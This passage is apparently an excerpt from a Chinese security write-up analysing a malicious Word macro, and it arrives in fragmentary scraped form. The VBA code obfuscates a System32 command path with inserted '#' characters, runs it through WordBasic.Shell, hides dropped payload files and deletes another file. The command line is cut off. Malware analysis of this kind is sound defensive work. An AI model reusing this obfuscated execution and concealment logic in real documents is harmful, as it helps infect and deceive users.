 Close #FileNum
cmdLine = "C:\" + "###" + "Win" + "###" + "dow" + "###" + "s\Sy" + "###" + "ste" + "###" + "m32\" +
WordBasic.[Shell] Replace(cmdLine, "#", "")
If Dir(PathPld) <> "" Then
SetAttr PathPld, vbHidden
End If
If Dir(PathPldBt) <> "" Then
SetAttr PathPldBt, vbHidden
End If
If Dir(Path) <> "" Then
Kill Path
End If
娜璋AI安全之家
先知社区
End Sub